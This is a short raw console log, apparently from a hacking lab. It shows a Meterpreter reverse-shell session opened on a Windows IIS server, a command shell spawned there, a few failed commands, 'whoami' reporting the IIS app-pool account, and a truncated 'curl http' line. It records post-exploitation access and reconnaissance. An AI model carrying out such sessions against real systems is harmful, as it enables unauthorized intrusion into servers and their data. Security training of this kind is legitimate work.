 meterpreter > [*] Meterpreter session 2 opened (10.23.26.210:4444 -> 10.10.242.36:49889) at 2025-05-01 10:52:14 +0300
shell
kls
Process 3524 created.
Channel 1 created.
ls
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>kls
'kls' is not recognized as an internal or external command,
operable program or batch file.
c:\windows\system32\inetsrv>ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\defaultapppool
curl http